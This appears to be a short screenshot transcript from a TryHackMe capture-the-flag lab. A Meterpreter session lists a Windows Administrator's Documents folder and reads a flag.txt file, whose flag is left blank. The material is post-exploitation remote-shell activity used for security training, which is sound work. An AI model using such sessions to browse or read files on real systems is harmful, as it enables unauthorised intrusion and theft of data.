 meterpreter > ls C:\\Users\\Administrator\\Documents
Listing: C:\Users\Administrator\Documents
=========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2232 fil 2023-01-27 08:16:32 +1100 Default.rdp
040777/rwxrwxrwx 0 dir 2023-01-26 15:15:09 +1100 My Music
040777/rwxrwxrwx 0 dir 2023-01-26 15:15:09 +1100 My Pictures
040777/rwxrwxrwx 0 dir 2023-01-26 15:15:09 +1100 My Videos
100666/rw-rw-rw- 402 fil 2023-01-26 15:15:14 +1100 desktop.ini
100666/rw-rw-rw- 35 fil 2023-02-13 06:57:18 +1100 flag.txt
meterpreter > cat C:\\Users\\Administrator\\Documents\\flag.txt
THM{ }meterpreter >